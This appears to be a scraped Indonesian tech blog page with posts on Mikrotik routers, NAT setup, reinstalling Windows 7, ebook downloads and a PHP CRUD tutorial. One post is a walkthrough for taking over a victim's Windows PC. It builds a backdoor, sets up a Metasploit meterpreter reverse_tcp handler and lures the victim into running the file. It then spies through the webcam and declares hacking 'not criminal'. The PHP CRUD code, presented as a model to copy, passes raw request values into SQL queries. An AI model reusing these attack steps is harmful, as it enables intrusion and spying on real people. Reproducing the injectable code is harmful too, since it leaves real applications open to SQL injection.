Pengenalan Mikrotik
we are anonym
Mikrotik dibuat oleh perusahaan Mikrotik yang berada di kota Riga, Latvia. Latvia adalah sebuah negara yang merupakan "pecahan" dari negara Uni Soviet dulu, yang sekarang lebih dikenal dengan negara Rusia. RouterOS merupakan salah satu produk dari mikrotik yang berua perangkat lunak. RouterOS berfungsi sebagai sistem operasi yang di install pada PC (Personal Computer). Sistem operasi ini akan mengubah komputer tersebut menjadi sebuat router dengan segala fitur yang sudah ada didalamnya. RouterOS ini dibangun berdasarkan Linux yang memiliki Kernel (sistem inti) Versi 2.6. RouterOS saat ini sudah mampu mendukung banya driver dan perangkat seperti ethernet LAN, ISDN, USB 3G Modem, V35, Wireless LAN Card, memory card hingga LCD. Sebagai sebuah sistem operasi, RouterOS juga sudah memiliki banyak fungsi manajemen sebuah jaringan komputer, diantaranya adalah sebagai berikut :
- Routing
- Firewall
- User Management
- Pembatasan Bandwidth
- Tunnel dan VPN
- Network Tools (Ping, MAC Ping, Torch, Watchdog)
- Dan lain - lain
Beberapa fitur - fitur tersebut akan penulis jabarkan lebih detail lagi pada bab berikutnya.
selain RouterOS, Mikrotik juga mengeluarkan produk berupa perangkat keras bernama Mikrotik RouterBoard. Perangkat ini dibuat untuk menggantikan PC sebagai wadah bagi sistem operasi RouterOS. RouterBoard dibentuk dengan ukuran kecil dan sederhana, Routerboard sangat efektif digunakan dan diletakkan pada tempat-tempat atau sudut - sudut yang sulit dijangkau terutama pada dinding, atap dan puncak menara.
- Routing
- Firewall
- User Management
- Pembatasan Bandwidth
- Tunnel dan VPN
- Network Tools (Ping, MAC Ping, Torch, Watchdog)
- Dan lain - lain
Beberapa fitur - fitur tersebut akan penulis jabarkan lebih detail lagi pada bab berikutnya.
selain RouterOS, Mikrotik juga mengeluarkan produk berupa perangkat keras bernama Mikrotik RouterBoard. Perangkat ini dibuat untuk menggantikan PC sebagai wadah bagi sistem operasi RouterOS. RouterBoard dibentuk dengan ukuran kecil dan sederhana, Routerboard sangat efektif digunakan dan diletakkan pada tempat-tempat atau sudut - sudut yang sulit dijangkau terutama pada dinding, atap dan puncak menara.
Router Board menggunakan sistem pengkodean tertentu yang menunjukan seri dan fitur yang ada di dalamnya. Contohnya :
Routerboard 432
Keterangan seri
4 > kelas / seri routerboard
3 > Memiliki 3 port ethernet LAN
2 > Memiliki 2 Slot miniPC/Wireless
Routerboard 750
Keterangan seri :
7 > Kelas / seri routerboard
5 > Memiliki 5 port ethernet LAN
0 > Tidak memiliki slot miniPC/Wireless
umumnya, terdapat kode lain dibelakang versi seperti Routerboard 432U yang berarti routerborad seri tersebut dilengkapi dengan port USB untuk menambahkan perangkat USB
Berikut kode-kode lain yang secara umum terdapat dibelakang versi tersebut:
U > port USB
A > Advanced/More Memory (routerboard kelas atas)
R > Terdapat wireless card embedded(terbenam)
H > High performance dengan kemampuan processor yang lebih tinggi
G > Memiliki Gigabit Ethernet
Mikrotik Routerboard memiliki beberapa jenis arsitektur yang berbeda berdasarkan hardware dan versi. setiap versi harus di install dengan software RouterOS yang tepat. Berikut adalah arsitektur yang dimiliki Mikrotik:
MIPSBE untuk arsitektur CSR series, RB4xx series, RB7xx series, RB9xx series, RB2011 series, SXT, OminiTik, Groove, METAL, SEXTANT
X86 untuk arsitektur PC/X86, RB230 Series
PPC untuk arsitektur RB3xx series, RB600 series, RB800 series, RB1xxx series
MIPSLE untuk arsitektur RB1xx series, RB5xx, RB Crossroads
Tile untuk arsitektur CCR series
May 08, 2018
Mikrotik
Pengaturan NAT
we are anonym
NAT atau Network Address Translation merupakan salah satu fasilitas router Mikrotik untuk meneruskan paket dari IP publik ke IP tujuan (lokal). Pada dasarnya golongan IP lokal tidak dapat digunakan untuk mengakses internet, IP local tersebut hanya dapat digunakan pada suatu jaringan LAN. Maka dari itu, fitur NAT yang ada pada Mikrotik berfungsi untuk menutupi alamat IP lokal dengan sebuah alamat IP Publik, dengan begitu alamat IP lokal pun dapat mengakses internet karena memiliki IP publik yang menutupinya.
NAT berperan penting dalam menghubungkan komputer client ke internet melalui Mikrotik. Topologinya adalah sebagai berikut
Komputer Client => Switch => Mikrotik (NAT) => Modem => Internet
Terdapat dua jenis NAT, yaitu Source NAT(srcnat) serta Destination NAT(dstnat). Jika tanpa NAT, maka komputer client tidak akan bisa mengakses gateway internet termasuk juga mengakses internet atau DNS server.
Maka dari itu harus diberikan konfigurasi NAT terlebih dahulu agar semua client yang terhbung mampu mengakses internet.
Berikut langkah-langhkah untuk mengkonfigurasi NAT melalui terminal :
- 1. Buka terminal Mikrotik
- 2. Cek terlebih dahulu konfigurasi NAT default pada Mikrotik dengan mengetikkan perintah "ip firewall nat print", dapat anda lihat bahwa konfigurasi NAT belum ada sama sekali. Sebelum menambahkan konfigurasi ada beberapa informasi yang harus Anda perhatikan, diantaranya:
- A. Action. Merupakan aksi yang dilakukan pada paket. Pada Action kali ini Anda harus mengisikan dengan "masquarerade".
- B. Chain. Merupakan proses yang akan dialami oleh paket (srcnat/dstnat).
- C. Out-interface. Interface pada Mikrotik seagai jalur transfer keluarnya paket.
- Untuk menambahkan konfigurasi NAT ketikkan perintah "ip firewall nat add action = masquerade chain=srcnat out-interface=[interface yang menuju gateway internet]".
- Cek kembali konfigurasi NAT dengan perintah "ip firewall nat print", pastikan sudah terdapat 1 konfigurasi NAT yang muncul.
May 08, 2018
Mikrotik
Cara Hack Windows dengan Kali Linux
we are anonym
ASSALAMUALLAIKUM WR WB
Selamat sore para bloggerkali ini saya akan memperlihatkan bagaimana cara hack windows menggunakan metasploit yang sudah ada di kali linux
disini saya menggunakan backdoor
oke langsung saja
1. Buka terminal & ketikan perintah :
service postgresql start
service metasploit start
2. Di tahap ini kita akan membuat backdoor dulu
NOTE : file backdoor harus berformat exe (bisa menggunakan gambar tapi format di ganti menjadi exe & nama backdoor tidak boleh menggunakan spasi)
LHOST >> ip saya
LPORT >> port exploit yg kita gunakan (BEBAS)
/root/ >> yaitu folder directory
RR.exe >> file backdoor saya
3. setelah itu ketik msfconsole
dan masukan exploit yang akan kita gunakan
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST ipkita
set LPORT portkita
exploit
NOTE : LHOST & LPORT HARUS SAMA SAAT MEMBUAT BACDOOR SEBELUMNYA..!!!
jika sudah exploit
kita harus mengirim backdoor yang kita buat tadi ke pc korban untuk di eksekusi biar metasploit kita lancar saat melakukan hacking
dan di tahap ini agak susah soalnya korban harus membuka file backdoor kita
jika backdoor sudah di eksekusi nanti tampilannya akan seperti ini
dan anda bisa mengeceknya dengan perintah sysinfo
disini korban yang mengeksekusi file backdoor saya adalah windows 8
Di tahap ini anda bebas masuk ke dalam directory korban :v
dan melakukan apa saja
jika ingin melihat perintah ketik help pada terminal
saya mengcapture menggunakan webcam korban yang ada di laptopnya:
dan membunuh laptopnya
OKE SEKIAN & TERIMAKASIH
HACKING IS NOT CRIMINAL
HACKING IS ART
Sumber: rextor404.blogspot.co.id
- cara hack windows 7
- cara hack windows dengan kali linux
- cara hack windows 8 dengan kali linux
- cara hack windows 7
- cara hack windows dengan kali linux
- cara hack windows 8 dengan kali linux
May 07, 2018
Tips & Trik
Cara Install Ulang Windows 7
we are anonym
Artikel tutorial kali ini berisi tentang bagaimana cara menginstall
(ulang) windows 7 pada komputer maupun laptop. Seperti yang kita ketahui
bahwa windows 7 merupakan salah satu sistem operasi windows yang sangat
populer saat ini.
Windows 7 sendiri dirilis untuk umum pada tahun 22 Oktober 2009.
Meskipun terdapat versi yang lebih baru yaitu windows 8 dan windows 10,
windows 7 tetap banyak di gemari oleh banyak orang.
Saya membuat artikel ini untuk membantu teman-teman yang belum tahu
betul mengenai bagaimana cara menginstall windows 7 dengan baik dan
benar.
Artikel ini saya tulis sebaik mungkin agar anda dapat memahami betul setiap langkah yang saya jelaskan.
Oh ya, jangan lupa untuk mempersiapkan hal-hal berikut ini :
- Siapkan DVD Windows 7 terlebih dahulu, karena kita akan belajar cara menginstall windows 7 dari DVDROM.
- Setting BIOS agar booting dari CD/ DVD.
- Backup data-data penting terlebih dahulu
- Apakah yang anda install adalah laptop ? Jika iya, saya sarankan colokkan charger laptop anda segera. Jangan sampai laptop kehabisan daya pada saat proses instalasi karena akan berdampak buruk pada laptop itu sendiri.
- Siapkan camilan dan minuman karena artikel yang saya buat ini agak panjang hehehehe.
Setting BIOS agar Booting dari CD/ DVD
Umumnya komputer/ laptop biasanya booting pertama kali dari HDD. Maka
dari itu, anda perlu mengaturnya terlebih dahulu agar booting pertama
kali melalui CD/ DVD.
1. Nyalakan atau restart komputer/ laptop anda, kemudian tekan tombol DEL (Delete).
Biasanya untuk masuk ke menu BIOS, tombol yang paling umum digunakan
adalah DEL, F1, F2, atau Fn+F2, tergantung manufacturer laptop/ motherboard anda.
2. Akan muncul tampilan menu BIOS seperti gambar di bawah ini. Setelah itu, pindah ke tab Boot dengan menggunakan tombol ◄ ►.

3. Anda akan melihat tampilan seperti dibawah ini. Seperti yang anda
lihat pada gambar berikut, bahwa device yang berada di urutan teratas
adalah HDD. Jadi komputer/ laptop anda akan melakukan booting pertama
kali dari HDD.

4. Agar bisa booting dari CD/ DVD, anda perlu menempatkan CD-ROM
Drive berada di urutan teratas. Caranya dengan memilih CD-ROM Drive,
kemudian geser menggunakan tombol +/- sampai berada di urutan teratas seperti gambar berikut.

5. Jangan lupa untuk memasukkan DVD Windows 7 nya pada DVDROM. Kemudian tekan tombol F10 untuk menyimpan hasil setting sekaligus keluar dari menu BIOS.

Tidak semua komputer/ laptop memiliki jenis BIOS yang sama. Bisa jadi
BIOS yang anda gunakan juga tidak sama dengan yang saya gunakan pada
tutorial kali ini.
Untuk lebih jelasnya, silakan baca artikel saya mengenai pengertian, fungsi dan macam-macam BIOS.
Langkah-langkah Cara Menginstall Windows 7
Baiklah, setting BIOS agar booting dari CD/ DVD selesai. Sekarang
waktunya instalasi windows 7. Menginstall windows 7 tidaklah sulit,
silakan ikuti langkah-langkah berikut ini dengan seksama .
1. Langkah pertama, tekan sembarang tombol untuk memulai instalasi.

2. Silakan pilih Indonesian (Indonesia) pada Time and currency format. Untuk Language to install dan Keyboard or input method biarkan default. Kemudian pilih Next.

3. Untuk memulai instalasi windows 7. Pilih Install now.

4. Centang I accepted the license terms, kemudian pilih Next.

5. Saya anggap anda saat ini sedang belajar menginstall sistem operasi windows 7 untuk pertama kalinya. Jadi, silakan pilih Custom (advanced).

6. Jika anda ingin melakukan install ulang, downgrade maupun upgrade
sistem operasi windows sekaligus ingin data-data pada partisi lain tidak
hilang, cukup delete Disk 0 Partition 2 (partisi C:) dan Disk 0 Partition 1 : System Reserved, nanti otomatis kedua partisi yang anda delete tadi menjadi Unallocated Space.
Silakan buat partisi baru lagi (secara otomotis, partisi tersebut
menjadi Disk 0 Partition 2) dan jadikan Disk 0 Partition 2 sebagai
lokasi instalasi windows 7, kemudian Next. Bingung?
Simak gambar gif dibawah ini. (Jika anda menggunakan ponsel saat membaca
tutorial ini, disarankan anda menggunakan browser Chrome atau Mozilla
agar gambar gif bergerak dengan sempurna)
Bagi yang ingin melakukan install ulang, downgrade maupun upgrade ke windows 7 sekaligus tidak ingin data-data di partisi lain hilang, silakan lewati langkah nomor 7-10. Dan bagi anda yang pertama kali melakukan instalasi windows 7 sekaligus yang HDDnya masih mulus dan belum terinstall sistem operasi windows sebelumnya, silakan lewati langkah nomor 6 ini.

7. Langkah selanjutnya yaitu mempartisi ruang harddisk. Pilih Drive options (advanced) > New. Lalu tentukan ukuran partisi/ drive tersebut. Kemudian pilih Apply jika sudah selesai.

8. Pilih OK untuk pembuatan system files windows atau yang biasa disebut system reserved partition saja.

9. Silakan buat 2 partisi dengan cara yang sama seperti langkah nomor 7. Sebenarnya, berapa banyak partisi tergantung selera masing-masing. Pada tutorial kali ini, saya hanya membuat 2 partisi.

10. Silakan pilih Disk 0 Partition 2 sebagai lokasi instalasi windows. Kemudian pilih Next. Sebenarnya, anda bisa memilih lokasi instalasi dimana saja, tapi saya sarankan anda letakkan di Disk 0 Partition 2.

11. Proses instalasi windows 7 berlangsung. Proses ini memakan waktu
kurang lebih 20 menit. Selama proses berlangsung, komputer akan reboot/
restart dengan sendirinya beberapa kali.

12. Jangan tekan tombol apapun pada keyboard! Hal tersebut akan menyebabkan anda mengulangi proses instalasi dari awal.

13. Langkah selanjutnya yaitu memasukkan nama pengguna dan nama komputer. Kemudian pilih Next.

14. Langkah berikutnya yaitu membuat password untuk akun Windows.
Saran saya, buatlah password yang kuat dengan kombinasi angka dan
simbol. Sedangkan untuk password hint, isikan kata atau kalimat yang
membantu anda mengingat password anda tersebut. Jika anda tidak ingin
menambahkan password, biarkan saja kosong. Kemudian pilih Next.

15. Silakan masukkan product key windows 7, kemudian pilih Next. Jika tidak mempunyai product key, anda bisa lewati langkah berikut ini tanpa memasukkan product key. Tetapi, tanpa aktivasi product key, anda hanya dapat menggunakan Windows 7 selama masa trial (30 hari). Selanjutnya pilih Next.

16. Untuk Windows Update, silakan pilih Ask me later.
Anda bisa memilih Use recommended settings jika DVD windows 7 yang anda
miliki original. Tetapi jika tidak, saya sangat menyarankan pilih Ask me later.

17. Untuk Time zone/ zona waktu. Pilih (UTC+07:00) Bangkok, Hanoi, Jakarta.

18. Langkah berikutnya yaitu menentukan lokasi jaringan. Silakan pilih Public Network.

19. Jika anda menambahkan password untuk akun anda seperti pada
langkah no. 14. Anda harus memasukkan password terlebih dahulu untuk
masuk ke layar dekstop. Kemudian tekan tombol Enter.

20. Well ! Proses instalasi windows 7 selesai.

Selesai
May 07, 2018
Tips & Trik
Ebook MS Word 2007
we are anonym

DOWNLOAD
Isi Ebook
- Dasar-Dasar Microsoft Word 2007 (layar kerja dan keyboard).
- AutoCorrect.
- Theme dan SmartArt.
- Styles dan Picture Styles (styles untuk dokumen serta picture styles untuk mempercantik gambar).
- Menyisipkan Obyek di Word 2007 (menyisipkan Grafik, Quick Parts, Tanggal, Jam, dan Lembar Kerja Excel).
- Find dan Replace (format teks, menemukan dan mengganti teks, serta menghapus hyperlink dengan menggunakan Find & Replace).
- Tabel (mengolah tabel, memilih kolom yang panjang, serta menggunakan formula dan function pada tabel).
- Mail Merge (membuat mail merge dengan format angka Excel serta membuat Label).
- 7 Trik Mencetak Dokumen.
DOWNLOAD
April 30, 2018
MS. Word
Download Ebook PHP Bahasa Indonesia
we are anonym
Download Ebook PHP Bahasa Indonesia - PHP adalah singkatan dari "PHP: Hypertext Prepocessor", yaitu bahasa pemrograman yang digunakan secara luas untuk penanganan pembuatan dan pengembangan sebuah situs web dan bisa digunakan bersamaan dengan HTML
Sejarah PHP
PHP pertama kali dibuat oleh Rasmus Lerdroft, seorang programmer C. Semula PHP digunakannya untuk menghitung jumlah pengunjung di dalam webnya. Kemudian ia mengeluarkan Personal Home Page Tools versi 1.0 secara gratis. Versi ini pertama kali keluar pada tahun 1995. Isinya adalah sekumpulan script PERL yang dibuatnya untuk membuat halaman webnya menjadi dinamis. Kemudian pada tahun 1996 ia mengeluarkan PHP versi 2.0 yang kemampuannya telah dapat mengakses database dan dapat terintegrasi dengan HTML.
Untuk Mendownload Ebook Tutorial Belajar PHP Bahasa Indonesia Silahkan Klik Link Dibawah Ini:
1. Judul : PHP Programming Fundamental dan MySQL Fundamental
Bahasa : Indonesia
Pengarang : Endy Muhardin
(DOWNLOAD)
2. Judul :Menyelam & Menaklukkan Samudra PHP
Bahasa : Indonesia
Pengarang : Loka Dwiartara
(DOWNLOAD)
3. Judul :Pemrograman Web dengan PHP dan MySQL
Bahasa : Indonesia
Pengarang :Achmad Solichin, S.Kom
(DOWNLOAD)
4. Judul : Belajar PHP (Pemula/Dasar)
Bahasa : Indonesia
Pengarang : Abdul Hanan
(DOWNLOAD)
5. Judul : Membuat Website Berbasis PHP MySQL Dreamweaver
Bahasa : Indonesia
Penerbit : Gavamedia
(DOWNLOAD)
6. Judul :Manipulasi Database MySQL dengan PHP
Bahasa : Indonesia
Pengarang :Mohammad Safii
(DOWNLOAD)
7. Judul : Biarkan PHP Mengabadikannya!
Bahasa : Indonesia
Pengarang :Ivan Irawan
(DOWNLOAD)
8. Judul :Dasar-Dasar Pemrograman PHP
Bahasa : Indonesia
Pengarang :Rosihan Ari Yuana
(DOWNLOAD)
9. Judul : Pengenalan Pemrograman E-Commerce dengan PHP dan MySQL
Bahasa : Indonesia
Pengarang :
(DOWNLOAD)
10. Judul : Web Content Management System dengan PHP dan MySQL
Bahasa : Indonesia
Pengarang :Gun Gun Gunawan S.ST
(DOWNLOAD)
11. Judul :Belajar PHP dengan Framework Code Igniter
Bahasa : Indonesia
Pengarang :Akhmad Sofwan
(DOWNLOAD)
12. Judul :Belajar HTML dan PHP
Bahasa : Indonesia
Pengarang : -
(DOWNLOAD)
13. Judul :Membuat CMS sendiri
Bahasa : Indonesia
Pengarang :Rosihan Ari Yuana
(DOWNLOAD)
April 30, 2018
Ebook
CRUD (Create, Read, Update, Delete) Data Menggunakan Modal Bootsrap (popup) dan Ajax di PHP 7
we are anonym
Asslmualaikum Warahmatullahi Wabarakatu
Bismilahirrahmanirrahiim
Crud (Create, Read, Update, dan Delete) adalah kebutuhan sebuah aplikasi web yang dinamis untuk mengolah data, dengan membuat crud menggunakan modal bootstrap akan memperindah tampilan halaman CRUD dan memberikan UX yang lebih user friendly, disini saya akan membahas bagaimana cara membuat CRUD Dengan Modal Bootstrap yang mungkin menjadi kebutuhan dan solusi dari permasalahan yang sobat hadapi, oke langsung saja ….
Sebelum kita memulai saya akan memberikan screen dari popup edit data menggunakan modal bootstrap, seperti gambar dibawah ini.
Tampilan diatas lebih menarik bukan?, dibandingkan kita mengedit data dengan tampilan standart.
Langkah Pertama
Dowload bootstrap disini , dan download jquery disini
Langkah Kedua
Extract file bootstrap dan jquery yang sobat download kedalam root aplikasi sobat, root aplikasi saya di c:\xampp\htdocs\php7\modal, sesuaikan dengan folder root yang sobat miliki.
Langkah Ketiga
Sobat buat database, database milik saya namanya dbphp7 kalau sobat terserah mau buat apa namanya, dan buat tabel dengan nama modal
Langkah Keempat
Setelah ketiga langka diatas sobat lakukan, ketiklah kode dibawah ini, simpan dengan nama, index.php
Langkah Kelima
Buat file dengan nama modal_edit.php :
Langkah Keenam
Buat koneksi dabatase mysqli, simpan dengan nama koneksi.php
Langkah Ketujuh
Buat proses simpan data dengan nama proses_save.php
Langkah Kedelapan
Buat proses edit data dengan nama proses_edit.php
Langkah Kesembilan
Buat proses delete data dengan nama proses_delete.php
Langkah Kesepuluh
Silahkan sobat test program yang sobat buat, jika berhasil maka indexnya akan muncul seperti gambar dibawah ini .
NB : Sobat harus download code dari link yang sudah saya siapkan dibawah ini, karena kode diatas tidak lengkap.
Code diatas saya tulis menggunakan PHP 7.
sampai disini dulu tutorial dari saya , Semoga tutorial ini bermanfaat bagi sobat, atas segala kekuranganya mohon dimaafkan dan di beri saran untuk file PDF -NYA download disini dan jika sobat ingin code dari aplikasi diatas download disini.
Bismilahirrahmanirrahiim
Crud (Create, Read, Update, dan Delete) adalah kebutuhan sebuah aplikasi web yang dinamis untuk mengolah data, dengan membuat crud menggunakan modal bootstrap akan memperindah tampilan halaman CRUD dan memberikan UX yang lebih user friendly, disini saya akan membahas bagaimana cara membuat CRUD Dengan Modal Bootstrap yang mungkin menjadi kebutuhan dan solusi dari permasalahan yang sobat hadapi, oke langsung saja ….
Sebelum kita memulai saya akan memberikan screen dari popup edit data menggunakan modal bootstrap, seperti gambar dibawah ini.
Tampilan diatas lebih menarik bukan?, dibandingkan kita mengedit data dengan tampilan standart.
Langkah Pertama
Dowload bootstrap disini , dan download jquery disini
Langkah Kedua
Extract file bootstrap dan jquery yang sobat download kedalam root aplikasi sobat, root aplikasi saya di c:\xampp\htdocs\php7\modal, sesuaikan dengan folder root yang sobat miliki.
Langkah Ketiga
Sobat buat database, database milik saya namanya dbphp7 kalau sobat terserah mau buat apa namanya, dan buat tabel dengan nama modal
1
2
3
4
5
6
7
8
9
| <!--CREATE TABLE `modal` ( `modal_id` int(11) NOT NULL AUTO_INCREMENT, `modal_name` varchar(255) DEFAULT NULL, `description` text, `date` timestamp NULL DEFAULT NULL ON UPDATE CURRENT_TIMESTAMP, PRIMARY KEY (`modal_id`)) ENGINE=InnoDB AUTO_INCREMENT=13 DEFAULT CHARSET=latin1;--> |
Langkah Keempat
Setelah ketiga langka diatas sobat lakukan, ketiklah kode dibawah ini, simpan dengan nama, index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| <!--<!doctype html><html lang="en"><head><title>Aguzrybudy.com | Crud Menggunakan Modal Bootstrap (popup)</title><meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport"/><meta content="Aguzrybudy" name="author"/><link href="css/bootstrap.css" rel="stylesheet"><script src="js/jquery.min.js"></script><script src="js/bootstrap.min.js"></script></head><body> <div class="container">
<h2>Crud PHP 7 Menggunakan Modal Bootstrap
(Popup)</h2><p>Bootstrap Modal (Popup) By Aguzrybudy,
Selasa 19 April 2016</p><p><a href="#" class="btn btn-success" data-target="#ModalAdd" data-toggle="modal">Add Data</a></p><table id="mytable" class="table table-bordered"><thead>
<th>No</th> <th>Name</th>
<th>Description</th> <th>Action</th>
</thead> <?php include "koneksi.php"; $no = 0; $modal=mysqli_query($koneksi,"SELECT * FROM modal"); while($r=mysqli_fetch_array($modal)){ $no++; ?><tr> <td><?php echo $no; ?></td> <td><?php echo $r['modal_name']; ?></td> <td><?php echo $r['description']; ?></td> <td><a href="#" class='open_modal' id='<?php echo $r['modal_id']; ?>'>Edit</a><a href="#" onclick="confirm_modal('proses_delete.php?&modal_id=<?php echo $r['modal_id']; ?>');">Delete</a></td> </tr><?php } ?> </table></div><script type="text/javascript"> $(document).ready(function () { $(".open_modal").click(function(e) { var m = $(this).attr("id"); $.ajax({ url: "modal_edit.php", type: "GET", data : {modal_id: m,}, success: function (ajaxData){ $("#ModalEdit").html(ajaxData); $("#ModalEdit").modal('show',{backdrop: 'true'}); } }); }); });</script><script type="text/javascript"> function confirm_modal(delete_url) { $('#modal_delete').modal('show', {backdrop: 'static'}); document.getElementById('delete_link').setAttribute('href' , delete_url); }</script></body></html>--> |
Langkah Kelima
Buat file dengan nama modal_edit.php :
1
2
3
4
5
6
7
8
| <!--<?php include "koneksi.php"; $modal_id=$_GET['modal_id']; $modal=mysqli_query($koneksi,"SELECT * FROM modal WHERE modal_id='$modal_id'"); while($r=mysqli_fetch_array($modal)){?>--> |
Langkah Keenam
Buat koneksi dabatase mysqli, simpan dengan nama koneksi.php
1
2
3
4
5
6
7
8
9
10
11
12
| <!--<?php$host="localhost";$user="root";$pass="";$database="dbphp7";$koneksi=new mysqli($host,$user,$pass,$database);if (mysqli_connect_errno()) { trigger_error('Koneksi ke database gagal: ' . mysqli_connect_error(), E_USER_ERROR); }?>--> |
Langkah Ketujuh
Buat proses simpan data dengan nama proses_save.php
1
2
3
4
5
6
7
8
9
| <!--<?phpinclude "koneksi.php";$modal_name = $_POST['modal_name'];$description = $_POST['description'];mysqli_query($koneksi,"INSERT INTO modal (modal_name,description) VALUES ('$modal_name','$description')");header('location:index.php');?>--> |
Langkah Kedelapan
Buat proses edit data dengan nama proses_edit.php
1
2
3
4
5
6
7
8
9
10
| <!--<?phpinclude "koneksi.php";$modal_id=$_POST['modal_id'];$modal_name = $_POST['modal_name'];$description = $_POST['description'];$modal=mysqli_query($koneksi,"UPDATE modal SET modal_name = '$modal_name',description = '$description' WHERE modal_id = '$modal_id'"); header('location:index.php');?>--> |
Langkah Kesembilan
Buat proses delete data dengan nama proses_delete.php
1
2
3
4
5
6
7
8
| <!-- <?phpinclude "koneksi.php";$modal_id=$_GET['modal_id'];$modal=mysqli_query($koneksi,"Delete FROM modal WHERE modal_id='$modal_id'");header('location:index.php');?>--> |
Langkah Kesepuluh
Silahkan sobat test program yang sobat buat, jika berhasil maka indexnya akan muncul seperti gambar dibawah ini .
Add Data
